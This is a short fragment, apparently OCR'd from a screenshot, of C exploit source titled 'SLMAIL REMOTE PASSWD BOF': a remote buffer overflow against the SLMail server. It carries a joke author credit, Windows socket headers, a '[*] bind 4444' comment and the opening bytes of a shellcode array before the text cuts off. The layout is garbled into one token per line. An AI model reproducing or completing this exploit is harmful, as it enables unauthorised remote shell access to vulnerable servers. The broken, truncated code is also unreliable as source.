
/*

SLMAIL REMOTE PASSWD BOF - Ivan 
Ivanovic Ivanov Иван-дурак

недействительный 31337 Team

*/
#
include
<string.h>
#
include
<stdio.h>
#
include
<winsock2.h>
#
include
<windows.h>
// [*] bind 4444 
unsigned
char
 shellcode
[
]
=
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8